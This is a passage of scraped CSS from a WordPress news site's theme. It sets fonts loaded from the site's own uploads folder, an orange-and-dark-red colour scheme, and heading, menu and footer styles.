                                      src: local("TTNorms-Regular"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Medium";
                                      src: local("TTNorms-Medium"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Bold";
                                      src: local("TTNorms-Bold"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dc6b2f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dc6b2f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dc6b2f;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dc6b2f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dc6b2f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: rgba(255,255,255,0.65);
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: rgba(255,255,255,0.65);
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #210000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #210000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dc6b2f;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e0000;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dc6b2f;
    }
    
    
    .td-sub-footer-container {
        background-color: #dc6b2f;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://news.solidwaste.ru/wp-content/uploads/2017/12/bg-footer07.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.07;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:TTNorms-Bold;
	font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:TTNorms-Medium;
	font-size:15px;
	font-weight:500;
	
    }
    
    .td-post-date .entry-date {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:TTNorms-Medium;
	font-size:12px;
	font-weight:500;
	text-transform:none;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:TTNorms-Regular;
	font-size:13px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:TTNorms-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:TTNorms-Medium;
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:23px;
	line-height:26px;
	font-weight:500;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:TTNorms-Bold;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-size:16px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:20px;
	line-height:23px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:22px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:18px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:TTNorms-Bold;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:60px;
	line-height:66px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:TTNorms-Regular;
	font-size:19px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:TTNorms-Regular;
	font-size:18px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:TTNorms-Regular;
	font-size:18px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:19px;
	font-weight:normal;
	
    }
    
    .td-post-content h1 {
        font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h4 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h5 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h6 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    
    
    .post .td-category a {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:TTNorms-Regular;
	font-weight:normal;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:TTNorms-Medium;
	font-size:15px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:TTNorms-Bold;
	font-size:18px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:TTNorms-Regular;
	font-weight:normal;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:TTNorms-Regular;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:TTNorms-Regular;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:TTNorms-Bold;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:TTNorms-Regular;
	font-style:normal;
	font-weight:normal;
	
    }


    
	.footer-text-wrap {
		font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-weight:bold;
	
    }

                                    @font-face {
                                      font-family: "TTNorms-Regular";
                                      src: local("TTNorms-Regular"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Medium";
                                      src: local("TTNorms-Medium"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Bold";
                                      src: local("TTNorms-Bold"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dc6b2f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc6b2f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dc6b2f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dc6b2f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dc6b2f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dc6b2f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dc6b2f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dc6b2f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dc6b2f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dc6b2f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dc6b2f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(220, 107, 47, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dc6b2f;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dc6b2f;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dc6b2f transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc6b2f transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
